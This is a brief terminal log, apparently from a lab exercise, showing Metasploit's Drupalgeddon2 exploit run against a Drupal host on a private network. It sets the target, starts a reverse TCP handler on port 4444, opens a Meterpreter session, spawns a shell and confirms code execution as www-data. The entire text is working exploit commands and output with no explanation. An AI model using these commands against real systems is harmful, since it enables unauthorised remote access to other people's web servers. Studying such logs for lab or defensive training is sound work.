 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.72.154
RHOSTS ⇒ 192.168.72.154
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.72.153:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.72.154
[*] Meterpreter session 1 opened (192.168.72.153:4444 → 192.168.72.154:54237) at 2021-04-08 02:53:23 -0400
^[OP
meterpreter > shell
Process 3513 created.
Channel 0 created.
whoami
www-data